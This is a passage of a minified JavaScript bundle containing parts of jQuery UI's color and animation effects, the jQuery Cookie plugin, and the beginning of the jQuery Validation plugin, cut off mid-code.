o=r.cache;d(r.props,(function(e,t){if(!f[o]&&r.to){if("alpha"===e||null==i[e])return;f[o]=r.to(f._rgba)}f[o][t.idx]=n(i[e],t,!0)})),f[o]&&0>e.inArray(null,f[o].slice(0,3))&&(f[o][3]=1,r.from&&(f._rgba=r.from(f[o])))}),this):t},is:function(e){var n=u(e),r=!0,i=this;return d(c,(function(e,o){var a,s=n[o.cache];return s&&(a=i[o.cache]||o.to&&o.to(i._rgba)||[],d(o.props,(function(e,n){return null!=s[n.idx]?r=s[n.idx]===a[n.idx]:t}))),r})),r},_space:function(){var e=[],t=this;return d(c,(function(n,r){t[r.cache]&&e.push(n)})),e.pop()},transition:function(e,t){var r=u(e),i=r._space(),o=c[i],a=0===this.alpha()?u("transparent"):this,s=a[o.cache]||o.to(a._rgba),f=s.slice();return r=r[o.cache],d(o.props,(function(e,i){var o=i.idx,a=s[o],u=r[o],c=l[i.type]||{};null!==u&&(null===a?f[o]=u:(c.mod&&(u-a>c.mod/2?a+=c.mod:a-u>c.mod/2&&(a-=c.mod)),f[o]=n((u-a)*t+a,i)))})),this[i](f)},blend:function(t){if(1===this._rgba[3])return this;var n=this._rgba.slice(),r=n.pop(),i=u(t)._rgba;return u(e.map(n,(function(e,t){return(1-r)*i[t]+r*e})))},toRgbaString:function(){var t="rgba(",n=e.map(this._rgba,(function(e,t){return null==e?t>2?1:0:e}));return 1===n[3]&&(n.pop(),t="rgb("),t+n.join()+")"},toHslaString:function(){var t="hsla(",n=e.map(this.hsla(),(function(e,t){return null==e&&(e=t>2?1:0),t&&3>t&&(e=Math.round(100*e)+"%"),e}));return 1===n[3]&&(n.pop(),t="hsl("),t+n.join()+")"},toHexString:function(t){var n=this._rgba.slice(),r=n.pop();return t&&n.push(~~(255*r)),"#"+e.map(n,(function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e})).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),u.fn.parse.prototype=u.fn,c.hsla.to=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t,n,r=e[0]/255,i=e[1]/255,o=e[2]/255,a=e[3],s=Math.max(r,i,o),u=Math.min(r,i,o),c=s-u,l=s+u,f=.5*l;return t=u===s?0:r===s?60*(i-o)/c+360:i===s?60*(o-r)/c+120:60*(r-i)/c+240,n=0===c?0:.5>=f?c/l:c/(2-l),[Math.round(t)%360,n,f,null==a?1:a]},c.hsla.from=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t=e[0]/360,n=e[1],r=e[2],o=e[3],a=.5>=r?r*(1+n):r+n-r*n,s=2*r-a;return[Math.round(255*i(s,a,t+1/3)),Math.round(255*i(s,a,t)),Math.round(255*i(s,a,t-1/3)),o]},d(c,(function(r,i){var o=i.props,s=i.cache,c=i.to,l=i.from;u.fn[r]=function(r){if(c&&!this[s]&&(this[s]=c(this._rgba)),r===t)return this[s].slice();var i,a=e.type(r),f="array"===a||"object"===a?r:arguments,h=this[s].slice();return d(o,(function(e,t){var r=f["object"===a?e:t.idx];null==r&&(r=h[t.idx]),h[t.idx]=n(r,t)})),l?((i=u(l(h)))[s]=h,i):u(h)},d(o,(function(t,n){u.fn[t]||(u.fn[t]=function(i){var o,s=e.type(i),u="alpha"===t?this._hsla?"hsla":"rgba":r,c=this[u](),l=c[n.idx];return"undefined"===s?l:("function"===s&&(i=i.call(this,l),s=e.type(i)),null==i&&n.empty?this:("string"===s&&((o=a.exec(i))&&(i=l+parseFloat(o[2])*("+"===o[1]?1:-1))),c[n.idx]=i,this[u](c)))})}))})),u.hook=function(t){var n=t.split(" ");d(n,(function(t,n){e.cssHooks[n]={set:function(t,i){var o,a,s="";if("transparent"!==i&&("string"!==e.type(i)||(o=r(i)))){if(i=u(o||i),!f.rgba&&1!==i._rgba[3]){for(a="backgroundColor"===n?t.parentNode:t;(""===s||"transparent"===s)&&a&&a.style;)try{s=e.css(a,"backgroundColor"),a=a.parentNode}catch(e){}i=i.blend(s&&"transparent"!==s?s:"_default")}i=i.toRgbaString()}try{t.style[n]=i}catch(e){}}},e.fx.step[n]=function(t){t.colorInit||(t.start=u(t.elem,n),t.end=u(t.end),t.colorInit=!0),e.cssHooks[n].set(t.elem,t.start.transition(t.end,t.pos))}}))},u.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),e.cssHooks.borderColor={expand:function(e){var t={};return d(["Top","Right","Bottom","Left"],(function(n,r){t["border"+r+"Color"]=e})),t}},o=e.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(s),function(){function t(t){var n,r,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(r=i.length;r--;)"string"==typeof i[n=i[r]]&&(o[e.camelCase(n)]=i[n]);else for(n in i)"string"==typeof i[n]&&(o[n]=i[n]);return o}function n(t,n){var r,o,a={};for(r in n)o=n[r],t[r]!==o&&(i[r]||(e.fx.step[r]||!isNaN(parseFloat(o)))&&(a[r]=o));return a}var r=["add","remove","toggle"],i={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};e.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],(function(t,n){e.fx.step[n]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(s.style(e.elem,n,e.end),e.setAttr=!0)}})),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e.effects.animateClass=function(i,o,a,s){var u=e.speed(o,a,s);return this.queue((function(){var o,a=e(this),s=a.attr("class")||"",c=u.children?a.find("*").addBack():a;c=c.map((function(){return{el:e(this),start:t(this)}})),o=function(){e.each(r,(function(e,t){i[t]&&a[t+"Class"](i[t])}))},o(),c=c.map((function(){return this.end=t(this.el[0]),this.diff=n(this.start,this.end),this})),a.attr("class",s),c=c.map((function(){var t=this,n=e.Deferred(),r=e.extend({},u,{queue:!1,complete:function(){n.resolve(t)}});return this.el.animate(this.diff,r),n.promise()})),e.when.apply(e,c.get()).done((function(){o(),e.each(arguments,(function(){var t=this.el;e.each(this.diff,(function(e){t.css(e,"")}))})),u.complete.call(a[0])}))}))},e.fn.extend({addClass:function(t){return function(n,r,i,o){return r?e.effects.animateClass.call(this,{add:n},r,i,o):t.apply(this,arguments)}}(e.fn.addClass),removeClass:function(t){return function(n,r,i,o){return arguments.length>1?e.effects.animateClass.call(this,{remove:n},r,i,o):t.apply(this,arguments)}}(e.fn.removeClass),toggleClass:function(t){return function(n,r,i,o,a){return"boolean"==typeof r||void 0===r?i?e.effects.animateClass.call(this,r?{add:n}:{remove:n},i,o,a):t.apply(this,arguments):e.effects.animateClass.call(this,{toggle:n},r,i,o)}}(e.fn.toggleClass),switchClass:function(t,n,r,i,o){return e.effects.animateClass.call(this,{add:n,remove:t},r,i,o)}})}(),function(){function t(t,n,r,i){return e.isPlainObject(t)&&(n=t,t=t.effect),t={effect:t},null==n&&(n={}),e.isFunction(n)&&(i=n,r=null,n={}),("number"==typeof n||e.fx.speeds[n])&&(i=r,r=n,n={}),e.isFunction(r)&&(i=r,r=null),n&&e.extend(t,n),r=r||n.duration,t.duration=e.fx.off?0:"number"==typeof r?r:r in e.fx.speeds?e.fx.speeds[r]:e.fx.speeds._default,t.complete=i||n.complete,t}function n(t){return!(t&&"number"!=typeof t&&!e.fx.speeds[t])||("string"==typeof t&&!e.effects.effect[t]||(!!e.isFunction(t)||"object"==typeof t&&!t.effect))}e.extend(e.effects,{version:"1.11.4",save:function(e,t){for(var n=0;t.length>n;n++)null!==t[n]&&e.data(a+t[n],e[0].style[t[n]])},restore:function(e,t){var n,r;for(r=0;t.length>r;r++)null!==t[r]&&(void 0===(n=e.data(a+t[r]))&&(n=""),e.css(t[r],n))},setMode:function(e,t){return"toggle"===t&&(t=e.is(":hidden")?"show":"hide"),t},getBaseline:function(e,t){var n,r;switch(e[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=e[0]/t.height}switch(e[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=e[1]/t.width}return{x:r,y:n}},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var n={width:t.outerWidth(!0),height:t.outerHeight(!0),float:t.css("float")},r=e("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),i={width:t.width(),height:t.height()},o=document.activeElement;try{o.id}catch(e){o=document.body}return t.wrap(r),(t[0]===o||e.contains(t[0],o))&&e(o).focus(),r=t.parent(),"static"===t.css("position")?(r.css({position:"relative"}),t.css({position:"relative"})):(e.extend(n,{position:t.css("position"),zIndex:t.css("z-index")}),e.each(["top","left","bottom","right"],(function(e,r){n[r]=t.css(r),isNaN(parseInt(n[r],10))&&(n[r]="auto")})),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(i),r.css(n).show()},removeWrapper:function(t){var n=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===n||e.contains(t[0],n))&&e(n).focus()),t},setTransition:function(t,n,r,i){return i=i||{},e.each(n,(function(e,n){var o=t.cssUnit(n);o[0]>0&&(i[n]=o[0]*r+o[1])})),i}}),e.fn.extend({effect:function(){function n(t){function n(){e.isFunction(o)&&o.call(i[0]),e.isFunction(t)&&t()}var i=e(this),o=r.complete,s=r.mode;(i.is(":hidden")?"hide"===s:"show"===s)?(i[s](),n()):a.call(i[0],r,n)}var r=t.apply(this,arguments),i=r.mode,o=r.queue,a=e.effects.effect[r.effect];return e.fx.off||!a?i?this[i](r.duration,r.complete):this.each((function(){r.complete&&r.complete.call(this)})):!1===o?this.each(n):this.queue(o||"fx",n)},show:function(e){return function(r){if(n(r))return e.apply(this,arguments);var i=t.apply(this,arguments);return i.mode="show",this.effect.call(this,i)}}(e.fn.show),hide:function(e){return function(r){if(n(r))return e.apply(this,arguments);var i=t.apply(this,arguments);return i.mode="hide",this.effect.call(this,i)}}(e.fn.hide),toggle:function(e){return function(r){if(n(r)||"boolean"==typeof r)return e.apply(this,arguments);var i=t.apply(this,arguments);return i.mode="toggle",this.effect.call(this,i)}}(e.fn.toggle),cssUnit:function(t){var n=this.css(t),r=[];return e.each(["em","px","%","pt"],(function(e,t){n.indexOf(t)>0&&(r=[parseFloat(n),t])})),r}})}(),function(){var t={};e.each(["Quad","Cubic","Quart","Quint","Expo"],(function(e,n){t[n]=function(t){return Math.pow(t,e+2)}})),e.extend(t,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,n=4;((t=Math.pow(2,--n))-1)/11>e;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*t-2)/22-e,2)}}),e.each(t,(function(t,n){e.easing["easeIn"+t]=n,e.easing["easeOut"+t]=function(e){return 1-n(1-e)},e.easing["easeInOut"+t]=function(e){return.5>e?n(2*e)/2:1-n(-2*e+2)/2}}))}(),e.effects})),
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}((function(e){var t=/\+/g;function n(e){return o.raw?e:encodeURIComponent(e)}function r(e){return n(o.json?JSON.stringify(e):String(e))}function i(n,r){var i=o.raw?n:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(t," ")),o.json?JSON.parse(e):e}catch(e){}}(n);return e.isFunction(r)?r(i):i}var o=e.cookie=function(t,a,s){if(arguments.length>1&&!e.isFunction(a)){if("number"==typeof(s=e.extend({},o.defaults,s)).expires){var u=s.expires,c=s.expires=new Date;c.setMilliseconds(c.getMilliseconds()+864e5*u)}return document.cookie=[n(t),"=",r(a),s.expires?"; expires="+s.expires.toUTCString():"",s.path?"; path="+s.path:"",s.domain?"; domain="+s.domain:"",s.secure?"; secure":""].join("")}for(var l,f=t?void 0:{},h=document.cookie?document.cookie.split("; "):[],d=0,p=h.length;d<p;d++){var m=h[d].split("="),v=(l=m.shift(),o.raw?l:decodeURIComponent(l)),g=m.join("=");if(t===v){f=i(g,a);break}t||void 0===(g=i(g))||(f[v]=g)}return f};o.defaults={},e.removeCookie=function(t,n){return e.cookie(t,"",e.extend({},n,{expires:-1})),!e.cookie(t)}})),
/*!
 * jQuery Validation Plugin v1.14.0
 *
 * http://jqueryvalidation.org/
 *
 * Copyright (c) 2015 Jörn Zaefferer
 * Released under the MIT license
 */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){e.extend(e.fn,{validate:function(t){if(this.length){var n=e.data(this[0],"validator");return n||(this.attr("novalidate","novalidate"),n=new e.validator(t,this[0]),e.data(this[0],"validator",n),n.settings.onsubmit&&(this.on("click.validate",":submit",(function(t){n.settings.submitHandler&&(n.submitButton=t.target),e(this).hasClass("cancel")&&(n.cancelSubmit=!0),void 0!==e(this).attr("formnovalidate")&&(n.cancelSubmit=!0)})),this.on("submit.validate",(function(t){function r(){var r,i;return!n.settings.submitHandler||(n.submitButton&&(r=e("<input type='hidden'/>").attr("name",n.submitButton.name).val(e(n.submitButton).val()).appendTo(n.currentForm)),i=n.settings.submitHandler.call(n,n.currentForm,t),n.submitButton&&r.remove(),void 0!==i&&i)}return n.settings.debug&&t.preventDefault(),n.cancelSubmit?(n.cancelSubmit=!1,r()):n.form()?n.pendingRequest?(n.formSubmitted=!0,!1):r():(n.focusInvalid(),!1)}))),n)}t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var t,n,r;return e(this[0]).is("form")?t=this.validate().form():(r=[],t=!0,n=e(this[0].form).validate(),this.each((function(){t=n.element(this)&&t,r=r.concat(n.errorList)})),n.errorList=r),t},rules:function(t,n){var r,i,o,a,s,u,c=this[0];if(t)switch(i=(r=e.data(c.form,"validator").settings).rules,o=e.validator.staticRules(c),t){case"add":e.extend(o,e.validator.normalizeRule(n)),delete o.messages,i[c.name]=o,n.messages&&(r.messages[c.name]=e.extend(r.messages[c.name],n.messages));break;case"remove":return n?(u={},e.each(n.split(/\s/),(function(t,n){u[n]=o[n],delete o[n],"required"===n&&e(c).removeAttr("aria-required")})),u):(delete i[c.name],o)}return(a=e.validator.normalizeRules(e.extend({},e.validator.classRules(c),e.validator.attributeRules(c),e.validator.dataRules(c),e.validator.staticRules(c)),c)).required&&(s=a.required,delete a.required,a=e.extend({required:s},a),e(c).attr("aria-required","true")),a.remote&&(s=a.remote,delete a.remote,a=e.extend(a,{remote:s})),a}}),e.extend(e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){return!!e.trim(""+e(t).val())},unchecked:function(t){return!e(t).prop("checked")}}),e.validator=function(t,n){this.settings=e.extend(!0,{},e.validator.defaults,t),this.currentForm=n,this.init()},e.validator.format=function(t,n){return 1===arguments.length?function(){var n=e.makeArray(arguments);return n.unshift(t),e.validator.format.apply(this,n)}:(arguments.length>2&&n.constructor!==Array&&(n=e.makeArray(arguments).slice(1)),n.constructor!==Array&&(n=[n]),e.each(n,(function(e,n){t=t.replace(new RegExp("\\{"+e+"\\}","g"),(function(){return n}))})),t)},e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(t,n){9===n.which&&""===this.elementValue(t)||-1!==e.inArray(n.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(t.name in this.submitted||t===this.lastElement)&&this.element(t)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(t,n,r){"radio"===t.type?this.findByName(t.name).addClass(n).removeClass(r):e(t).addClass(n).removeClass(r)},unhighlight:function(t,n,r){"radio"===t.type?this.findByName(t.name).removeClass(n).addClass(r):e(t).removeClass(n).addClass(r)}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){this.labelContainer=e(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm),this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var t,n=this.groups={};function r(t){var n=e.data(this.form,"validator"),r="on"+t.type.replace(/^validate/,""),i=n.settings;i[r]&&!e(this).is(i.ignore)&&i[r].call(n,this,t)}e.each(this.settings.groups,(function(t,r){"string"==typeof r&&(r=r.split(/\s/)),e.each(r,(function(e,r){n[r]=t}))})),t=this.settings.rules,e.each(t,(function(n,r){t[n]=e.validator.normalizeRule(r)})),e(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']",r).on("click.validate","select, option, [type='radio'], [type='checkbox']",r),this.settings.invalidHandler&&e(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),e(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),e.extend(this.submitted,this.errorMap),this.invalid=e.extend({},this.errorMap),this.valid()||e(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(t){var n=this.clean(t),r=this.validationTargetFor(n),i=!0;return this.lastElement=r,void 0===r?delete this.invalid[n.name]:(this.prepareElement(r),this.currentElements=e(r),(i=!1!==this.check(r))?delete this.invalid[r.name]:this.invalid[r.name]=!0),e(t).attr("aria-invalid",!i),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),i},showErrors:function(t){if(t){for(var n in e.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[n],element:this.findByName(n)[0]});this.successList=e.grep(this.successList,(function(e){return!(e.name in t)}))}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){e.fn.resetForm&&e(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors();var t,n=this.elements().removeData("previousValue").removeAttr("aria-invalid");if(this.settings.unhighlight)for(t=0;n[t];t++)this.settings.unhighlight.call(this,n[t],this.settings.errorClass,"");else n.removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,n=0;for(t in e)n++;return n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===e.grep(this.errorList,(function(e){return e.element.name===t.name})).length&&t},elements:function(){var t=this,n={};return e(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter((function(){return!this.name&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in n||!t.objectLength(e(this).rules()))&&(n[this.name]=!0,!0)}))},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return e(this.settings.errorElement+"."+t,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=e([]),this.toHide=e([]),this.currentElements=e([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(t){var n,r=e(t),i=t.type;return"radio"===i||"checkbox"===i?this.findByName(t.name).filter(":checked").val():"number"===i&&void 0!==t.validity?!t.validity.badInput&&r.val():"string"==typeof(n=r.val())?n.replace(/\r/g,""):n},check:function(t){t=this.validationTargetFor(this.clean(t));var n,r,i,o=e(t).rules(),a=e.map(o,(function(e,t){return t})).length,s=!1,u=this.elementValue(t);for(r in o){i={method:r,parameters:o[r]};try{if("dependency-mismatch"===(n=e.validator.methods[r].call(this,u,t,i.parameters))&&1===a){s=!0;continue}if(s=!1,"pending"===n)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!n)return this.formatAndAdd(t,i),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+i.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+i.method+"' method."),e}}if(!s)return this.objectLength(o)&&this.successList.push(t),!0},customDataMessage:function(t,n){return e(t).data("msg"+n.charAt(0).toUpperCase()+n.substring(1).toLowerCase())||e(t).data("msg")},customMessage:function(e,t){var n=this.settings.messages[e];return n&&(n.constructor===String?n:n[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(t,n){return this.findDefined(this.customMessage(t.name,n),this.customDataMessage(t,n),!this.settings.ignoreTitle&&t.title||void 0,e.validator.messages[n],"<strong>Warning: No message defined for "+t.name+"</strong>")},formatAndAdd:function(t,n){var r=this.defaultMessage(t,n.method),i=/\$?\{(\d+)\}/g;"function"==typeof r?r=r.call(this,n.parameters,t):i.test(r)&&(r=e.validator.format(r.replace(i,"{$1}"),n.parameters)),this.errorList.push({message:r,element:t,method:n.method}),this.errorMap[t.name]=r,this.submitted[t.name]=r},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,n;for(e=0;this.errorList[e];e++)n=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass),this.showLabel(n.element,n.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map((function(){return this.element}))},showLabel:function(t,n){var r,i,o,a=this.errorsFor(t),s=this.idOrName(t),u=e(t).attr("aria-describedby");a.length?(a.removeClass(this.settings.validClass).addClass(this.settings.errorClass),a.html(n)):(r=a=e("<"+this.settings.errorElement+">").attr("id",s+"-error").addClass(this.settings.errorClass).html(n||""),this.settings.wrapper&&(r=a.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(r):this.settings.errorPlacement?this.settings.errorPlacement(r,e(t)):r.insertAfter(t),a.is("label")?a.attr("for",s):0===a.parents("label[for='"+s+"']").length&&(o=a.attr("id").replace(/(:|\.|\[|\]|\$)/g,"\\$1"),u?u.match(new RegExp("\\b"+o+"\\b"))||(u+=" "+o):u=o,e(t).attr("aria-describedby",u),(i=this.groups[t.name])&&e.each(this.groups,(function(t,n){n===i&&e("[name='"+t+"']",this.currentForm).attr("aria-describedby",a.attr("id"))})))),!n&&this.settings.success&&(a.text(""),"string"==typeof this.settings.success?a.addClass(this.settings.success):this.settings.success(a,t)),this.toShow=this.toShow.add(a)},errorsFor:function(t){var n=this.idOrName(t),r=e(t).attr("aria-describedby"),i="label[for='"+n+"'], label[for='"+n+"'] *";return r&&(i=i+", #"+r.replace(/\s+/g,", #")),this.errors().filter(i)},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),e(t).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+t+"']")},getLength:function(t,n){switch(n.nodeName.toLowerCase()){case"select":return e("option:selected",n).length;case"input":if(this.checkable(n))return this.findByName(n.name).filter(":checked").length}return t.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(t,n){return!!e(t,n.form).length},function:function(e,t){return e(t)}},optional:function(t){var n=this.elementValue(t);return!e.validator.methods.required.call(this,n,t)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(t,n){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[t.name],n&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(e(this.currentForm).submit(),this.formSubmitted=!1):!n&&0===this.pendingRequest&&this.formSubmitted&&(e(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t){return e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,"remote")})},destroy:function(){this.resetForm(),e(this.currentForm).off(".validate").removeData("validator")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,n){t.constructor===String?this.classRuleSettings[t]=n:e.extend(this.classRuleSettings,t)},classRules:function(t){var n={},r=e(t).attr("class");return r&&e.each(r.split(" "),(function(){this in e.validator.classRuleSettings&&e.extend(n,e.validator.classRuleSettings[this])})),n},normalizeAttributeRule:function(e,t,n,r){/min|max/.test(n)&&(null===t||/number|range|text/.test(t))&&(r=Number(r),isNaN(r)&&(r=void 0)),r||0===r?e[n]=r:t===n&&"range"!==t&&(e[n]=!0)},attributeRules:function(t){var n,r,i={},o=e(t),a=t.getAttribute("type");for(n in e.validator.methods)"required"===n?(""===(r=t.getAttribute(n))&&(r=!0),r=!!r):r=o.attr(n),this.normalizeAttributeRule(i,a,n,r);return i.maxlength&&/-1|2147483647|524288/.test(i.maxlength)&&delete i.maxlength,i},dataRules:function(t){var n,r,i={},o=e(t),a=t.getAttribute("type");for(n in e.validator.methods)r=o.data("rule"+n.charAt(0).toUpperCase()+n.substring(1).toLowerCase()),this.normalizeAttributeRule(i,a,n,r);return i},staticRules:function(t){var n={},r=e.data(t.form,"validator");return r.settings.rules&&(n=e.validator.normalizeRule(r.settings.rules[t.name])||{}),n},normalizeRules:function(t,n){return e.each(t,(function(r,i){if(!1!==i){if(i.param||i.depends){var o=!0;switch(typeof i.depends){case"string":o=!!e(i.depends,n.form).length;break;case"function":o=i.depends.call(n,n)}o?t[r]=void 0===i.param||i.param:delete t[r]}}else delete t[r]})),e.each(t,(function(r,i){t[r]=e.isFunction(i)?i(n):i})),e.each(["minlength","maxlength"],(function(){t[this]&&(t[this]=Number(t[this]))})),e.each(["rangelength","range"],(function(){var n;t[this]&&(e.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(n=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(n[0]),Number(n[1])]))})),e.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var n={};e.each(t.split(/\s/),(function(){n[this]=!0})),t=n}return t},addMethod:function(t,n,r){e.validator.methods[t]=n,e.validator.messages[t]=void 0!==r?r:e.validator.messages[t],n.length<3&&e.validator.addClassRules(t,e.validator.normalizeRule(t))},methods:{required:function(t,n,r){if(!this.depend(r,n))return"dependency-mismatch";if("select"===n.nodeName.toLowerCase()){var i=e(n).val();return i&&i.length>0}return 